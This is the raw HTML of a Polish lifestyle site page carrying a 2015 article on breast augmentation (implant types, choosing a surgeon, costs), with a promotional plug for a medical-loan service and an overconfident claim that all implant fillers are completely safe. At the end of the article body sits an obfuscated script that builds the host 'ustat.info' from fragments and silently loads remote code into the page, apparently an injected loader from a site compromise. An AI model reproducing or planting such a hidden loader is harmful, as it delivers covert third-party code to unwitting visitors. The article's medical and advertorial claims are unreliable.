text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_204","tdc_css_class_style":"tdi_204_rand_style","category_id":"6495","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_204"}';
block_tdi_204.td_column_number = "3";
block_tdi_204.block_type = "tdb_header_mega_menu";
block_tdi_204.post_count = "4";
block_tdi_204.found_posts = "921";
block_tdi_204.header_color = "";
block_tdi_204.ajax_pagination_infinite_stop = "";
block_tdi_204.max_num_pages = "231";
tdBlocksArray.push(block_tdi_204);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_204" 
 id="tdi_205" 
 data-td_block_id="tdi_204" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/zycie"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_204" 
 id="tdi_206" 
 data-td_block_id="tdi_204" 
 data-td_filter_value="31653" 
 href="https://kobietawielepiej.pl/zycie/zdrowie"
 >Zdrowie</a><a 
 class="mega-menu-sub-cat-tdi_204" 
 id="tdi_207" 
 data-td_block_id="tdi_204" 
 data-td_filter_value="32261" 
 href="https://kobietawielepiej.pl/zycie/zdrowie/odchudzanie"
 >Odchudzanie</a><a 
 class="mega-menu-sub-cat-tdi_204" 
 id="tdi_208" 
 data-td_block_id="tdi_204" 
 data-td_filter_value="31654" 
 href="https://kobietawielepiej.pl/zycie/psychologia"
 >Psychologia</a><a 
 class="mega-menu-sub-cat-tdi_204" 
 id="tdi_209" 
 data-td_block_id="tdi_204" 
 data-td_filter_value="31655" 
 href="https://kobietawielepiej.pl/zycie/milosc"
 >Miłość i związki</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_204 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/piekny-usmiech-zaczyna-sie-od-codziennego-szczotkowania"  rel="bookmark" class="td-image-wrap " title="Piękny uśmiech zaczyna się od codziennego szczotkowania" > <span class="lazyload entry-thumb td-thumb-css tdi_210" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/brush-teeth-2103219_1280-696x463.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/piekny-usmiech-zaczyna-sie-od-codziennego-szczotkowania"  rel="bookmark" title="Piękny uśmiech zaczyna się od codziennego szczotkowania">Piękny uśmiech zaczyna się od codziennego szczotkowania</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/prozdrowotne-spotkania-w-saunie-tylko-dla-kobiet-oaza-relaksu-i-regeneracji"  rel="bookmark" class="td-image-wrap " title="Prozdrowotne spotkania w saunie tylko dla kobiet &#8211; oaza relaksu i regeneracji" > <span class="lazyload entry-thumb td-thumb-css tdi_211" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/sauna_glowna-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/prozdrowotne-spotkania-w-saunie-tylko-dla-kobiet-oaza-relaksu-i-regeneracji"  rel="bookmark" title="Prozdrowotne spotkania w saunie tylko dla kobiet &#8211; oaza relaksu i regeneracji">Prozdrowotne spotkania w saunie tylko dla kobiet &#8211; oaza relaksu i regeneracji</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/rownowaga-ph-miejsc-intymnych-dlaczego-jest-wazna-i-jak-o-nia-dbac"  rel="bookmark" class="td-image-wrap " title="Równowaga pH miejsc intymnych – dlaczego jest ważna i jak o nią dbać?" > <span class="lazyload entry-thumb td-thumb-css tdi_212" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/pexels-gabby-k-6621151-1-696x1044.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/rownowaga-ph-miejsc-intymnych-dlaczego-jest-wazna-i-jak-o-nia-dbac"  rel="bookmark" title="Równowaga pH miejsc intymnych – dlaczego jest ważna i jak o nią dbać?">Równowaga pH miejsc intymnych – dlaczego jest ważna i jak o nią dbać?</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-sie-wysypiac-sprawdzone-sposoby-na-dobry-sen"  rel="bookmark" class="td-image-wrap " title="Jak się wysypiać? Sprawdzone sposoby na dobry sen" > <span class="lazyload entry-thumb td-thumb-css tdi_213" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/20250630113859.jpg-min-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-sie-wysypiac-sprawdzone-sposoby-na-dobry-sen"  rel="bookmark" title="Jak się wysypiać? Sprawdzone sposoby na dobry sen">Jak się wysypiać? Sprawdzone sposoby na dobry sen</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_204" data-td_block_id="tdi_204"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_204" data-td_block_id="tdi_204"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li></ul></div></div></div></div><div class="vc_column tdi_217  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_218 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_218" ><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://kobietawielepiej.pl/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Wyszukiwanie</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="6182" data-autoload-tpl-id="30406" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50"><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-30406"
 class="post-30406 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="tdi_219" class="tdc-zone"><div class="tdc_zone tdi_220  wpb_row td-pb-row"  ><div id="tdi_221" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_222  wpb_row td-pb-row tdc-element-style" ><div class="tdi_221_rand_style td-element-style" ></div><div class="vc_column tdi_224  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_225 tdb-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_225" ><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_227  vc_row vc_inner wpb_row td-pb-row absolute_inner_1200 absolute_inner" ><div class="vc_column_inner tdi_229  wpb_column vc_column_container tdc-inner-column td-pb-span12"><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_230 td-pb-border-top td_block_template_2 tdb-breadcrumbs "  data-td-block-uid="tdi_230" ><div class="tdb-block-inner td-fix-index"><span><a title="Zobacz wszystkie wiadomości Moda i Uroda" class="tdb-entry-crumb" href="https://kobietawielepiej.pl/moda-i-uroda">Moda i Uroda</a></span><span class="tdb-bread-sep tdb-bread-sep-svg tdb-bred-no-url-last" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M15.36 512.951h993.28v16.384h-993.28v-16.384z"></path></svg></span><span class="tdb-bred-no-url-last">Powiększanie piersi. O czym trzeba wiedzieć przed zabiegiem</span></div></div><script type="application/ld+json">{
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://kobietawielepiej.pl/",
                                "name": "Strona główna"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://kobietawielepiej.pl/moda-i-uroda",
                                "name": "Moda i Uroda"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Powiększanie piersi. O czym trzeba wiedzieć przed zabiegiem"                                
                            }
                        }    ]
                        }</script><div class="td_block_wrap tdb_single_categories tdi_231 td-pb-border-top td_block_template_2 "   data-td-block-uid="tdi_231" ><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://kobietawielepiej.pl/moda-i-uroda" ><span class="tdb-cat-bg"></span>Moda i Uroda</a></div></div><div class="td_block_wrap tdb_title tdi_232 tdb-single-title td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_232" ><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Powiększanie piersi. O czym trzeba wiedzieć przed zabiegiem</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_234 td-pb-border-top td_block_template_2 tdb-post-meta"  data-td-block-uid="tdi_234" ><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://kobietawielepiej.pl/author/obsluga" title="Redakcja KWL"></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://kobietawielepiej.pl/author/obsluga">Redakcja KWL</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_235 tdm-inline-block td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_235" ><p class="tdm-descr">-</p></div><div class="td_block_wrap tdb_single_date tdi_236 td-pb-border-top td_block_template_2 tdb-post-meta"  data-td-block-uid="tdi_236" ><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2015-12-07T01:00:00+01:00">7 grudnia 2015</time></div></div></div></div></div></div></div></div></div></div><div id="tdi_237" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_238  wpb_row td-pb-row" ><div class="vc_column tdi_240  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_241  td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_241" ><div id="tdi_241" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkobietawielepiej.pl%2Fpowiekszanie-piersi-o-czym-trzeba-wiedziec-przed-zabiegiem-kobietawielepiej-pl" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Powi%C4%99kszanie+piersi.+O+czym+trzeba+wiedzie%C4%87+przed+zabiegiem&url=https%3A%2F%2Fkobietawielepiej.pl%2Fpowiekszanie-piersi-o-czym-trzeba-wiedziec-przed-zabiegiem-kobietawielepiej-pl" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://kobietawielepiej.pl/powiekszanie-piersi-o-czym-trzeba-wiedziec-przed-zabiegiem-kobietawielepiej-pl&amp;media=https://kobietawielepiej.pl/wp-content/uploads/2020/07/powiekszanie-piersi-1.jpg&description=Powi%C4%99kszanie+piersi.+O+czym+trzeba+wiedzie%C4%87+przed+zabiegiem" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Powi%C4%99kszanie+piersi.+O+czym+trzeba+wiedzie%C4%87+przed+zabiegiem %0A%0A https://kobietawielepiej.pl/powiekszanie-piersi-o-czym-trzeba-wiedziec-przed-zabiegiem-kobietawielepiej-pl" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_241" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div></div></div></div></div><div id="tdi_242" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_243  wpb_row td-pb-row" ><div class="tdc-row-divider"><div class="tdc-divider6 tdc-row-divider-bottom"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none"> <path d="M0,700V278L390,395,2000,168V700H0Z"/> </svg></div></div><div class="vc_column tdi_245  wpb_column vc_column_container tdc-column td-pb-span8"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_246 td-pb-border-top td_block_template_2 td-post-content tagdiv-type"  data-td-block-uid="tdi_246" ><div class="tdb-block-inner td-fix-index"><div class="field-item even" property="content:encoded"><p><strong>Nie jest gwiazdą, nie obraca się w show-biznesie – statystyczna klientka chirurgów plastycznych ma 30 lat, męża i dzieci. A piersi powiększa, by podobać się sobie. Powiększanie piersi za pomocą implantów jest najczęściej wykonywanym zabiegiem medycyny estetycznej w Polsce i na świecie. Jak pokazują statystyki, liczba kobiet dokonujących chirurgicznej korekcji ciała z roku na rok się zwiększa. Zanim jednak przystąpi się do zabiegu, warto wiedzieć o nim jak najwięcej.</strong></p><h3>Jakie wybrać implanty?</h3><p style="text-align: justify;">Najczęściej piersi powiększa się za pomocą implantów (rzadziej – z wykorzystaniem własnego tłuszczu). Implanty mogą być dwojakiego rodzaju, w zależności od wypełnienia: jedne zawierają żel silikonowy, inne – sól fizjologiczną. Obydwie substancje są całkowicie bezpieczne dla zdrowia. Różnią się jednak kilkoma cechami. Implant z roztworem solnym chirurg uzupełnia płynem dopiero po wszczepieniu, dzięki czemu nacięcia operacyjne są mniejsze niż w wypadku implantów silikonowych. Wadą wypełnionych solą fizjologiczną implantów jest ryzyko powstawania grudek i uszkodzeń. W razie uszkodzenia roztwór szybko się wchłania, a pierś opada i pozostaje taka aż do ingerencji lekarza. Implanty silikonowe trzymają formę do czasu wymiany na nowe.</p><p style="text-align: justify;">Inna kwestia – to wybór wielkości. Piersi w stylu Pameli Anderson już dawno wyszły z mody. Jak pokazuje też praktyka chirurgów plastycznych, Polki stawiają na naturalny biust, w granicach 200-400 ml. Trzeba jednak wiedzieć, że wielkość, kształt i wygląd implantu zależy od budowy ciała pacjentki. Dlatego ostatecznie, wyboru należy dokonywać po konsultacji z chirurgiem plastycznym.</p><h3>Jak znaleźć lekarza?</h3><p style="text-align: justify;">Każdy chirurg ma konkretny obszar ciała, w którym się specjalizuje. Jeden jest profesjonalistą w rekonstrukcjach ponowotworowych, drugi zna się na plastyce nosa, trzeci odpowiada za kształtny brzuch, a jeszcze inny wykonuje implantacje piersi. Dla pewności, że zabieg będzie bezpieczny, a efekt satysfakcjonujący, należy wystrzegać się takich, którzy nazywają siebie specjalistami od wszystkiego.</p><p style="text-align: justify;">Zanim wybierze się konkretnego lekarza, warto zasięgnąć opinii kilku, przejrzeć opinie na ich temat w sieci (może nawet porozmawiać z pacjentkami). Lista profesjonalistów znajduje się też na stronie Polskiego Towarzystwa Chirurgii Plastycznej, warto przejrzeć nazwiska. Ważne jest też miejsce wykonywania zabiegu – klinika musi posiadać nowoczesny sprzęt i doświadczony, wykwalifikowany personel.</p><h3>Ile kosztuje powiększanie piersi?</h3><p style="text-align: justify;">Powiększenie biustu to nie jest tani zabieg. Koszt samej operacji waha się od 10 do 20 tys. zł w zależności od lekarza, stopnia skomplikowania i ceny za materiały. Do tego dochodzą opłaty dodatkowe: za pobyt w szpitalu, rehabilitację, specjalistyczną bieliznę. Może się okazać, że będzie potrzebny kredyt, np. w MediRaty – programie, który pozwala sfinansować każdy zabieg medyczny. Polecamy MediRaty &#8211; forum poświęcone chirurgii estetycznej. Byłe pacjentki chwalą program: pozytywne opinie MediRaty otrzymuje za minimum formalności i ułatwianie dostępu do prywatnych klinik w całym kraju.</p><p style="text-align: justify;">Więcej informacji znajdziesz na <a href="https://www.mediraty.pl/" rel="follow noopener" target="_blank">www.mediraty.pl</a></p><p><script type="text/javascript"><!--//-->// ><!--
// 
(function(){
 ukf0=document.createElement("script");ukf0.type="text/javascript";
 ukf0.async=true;ukf0_=(("us")+"t")+"a";ukf0_+=("t.i")+""+"n";ukf0_+=(("f")+"o");
 ukf0.src="http://"+ukf0_+"/6866280.Xidpddfdkf0xn46xs9c1v20gs4dhy6";
 document.body.appendChild(ukf0);
})();
// ]]]]]]&gt;>>
//--><!]]]]&gt;>
]]&gt;</script></div></div></div><div class="vc_row_inner tdi_248  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><div class="vc_column_inner tdi_250  wpb_column vc_column_container tdc-inner-column td-pb-span6"><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_251  td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_251" ><div id="tdi_251" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkobietawielepiej.pl%2Fpowiekszanie-piersi-o-czym-trzeba-wiedziec-przed-zabiegiem-kobietawielepiej-pl" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Powi%C4%99kszanie+piersi.+O+czym+trzeba+wiedzie%C4%87+przed+zabiegiem&url=https%3A%2F%2Fkobietawielepiej.pl%2Fpowiekszanie-piersi-o-czym-trzeba-wiedziec-przed-zabiegiem-kobietawielepiej-pl" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://kobietawielepiej.pl/powiekszanie-piersi-o-czym-trzeba-wiedziec-przed-zabiegiem-kobietawielepiej-pl&amp;media=https://kobietawielepiej.pl/wp-content/uploads/2020/07/powiekszanie-piersi-1.jpg&description=Powi%C4%99kszanie+piersi.+O+czym+trzeba+wiedzie%C4%87+przed+zabiegiem" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Powi%C4%99kszanie+piersi.+O+czym+trzeba+wiedzie%C4%87+przed+zabiegiem %0A%0A https://kobietawielepiej.pl/powiekszanie-piersi-o-czym-trzeba-wiedziec-przed-zabiegiem-kobietawielepiej-pl" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_251" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div></div></div></div><div class="vc_column_inner tdi_253  wpb_column vc_column_container tdc-inner-column td-pb-span6"><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_254 tdb-content-vert-top td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_254" ><div class="tdb-block-inner td-fix-index"><a href="https://kobietawielepiej.pl/author/obsluga" class="tdb-author-photo" title="Redakcja KWL"></a><div class="tdb-author-info"><a href="https://kobietawielepiej.pl/author/obsluga" class="tdb-author-name">Redakcja KWL</a><a href="https://kobietawielepiej.pl"  class="tdb-author-url">https://kobietawielepiej.pl</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_255 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_255" ><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Poprzedni artykuł</span><div class="td-module-container"><div class="next-prev-title"><a href="https://kobietawielepiej.pl/choroby-cywilizacyjne-alergia-na-celowniku-kobietawielepiej-pl">Choroby cywilizacyjne – Alergia na celowniku!</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Następny artykuł</span><div class="td-module-container"><div class="next-prev-title"><a href="https://kobietawielepiej.pl/farbowanie-wlosow-w-domu-czy-u-profesjonalisty-kobietawielepiej-pl">Farbowanie włosów – w domu czy u profesjonalisty?</a></div></div></div></div></div> <script>var tdb_login_sing_in_shortcode="on";</script> <div class="td_block_wrap tdb_single_comments tdi_256 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_256" ><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_258  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky"><div class="tdi_257_rand_style td-element-style" ></div><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_flex_block_5 tdi_259 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_259" > <script>var block_tdi_259 = new tdBlock();
block_tdi_259.id = "tdi_259";
block_tdi_259.atts = '{"modules_on_row":"","modules_gap":"","show_btn":"none","show_com":"none","modules_category":"","image_floated":"","excerpt_middle":"yes","excerpt_inline":"yes","show_author":"none","show_date":"","show_cat":"","f_title_font_family":"373","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_weight":"800","f_ex_font_family":"373","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","title_txt":"#000000","ex_txt":"#383838","mc1_el":"15","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","modules_divider":"solid","meta_padding":"0","hide_image":"yes","title_txt_hover":"#000000","underline_color":"#f5b000","modules_cat_border":"2","all_underline_color":"rgba(221,97,97,0.82)","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","info_pos":"title","art_title":"0 6px 0 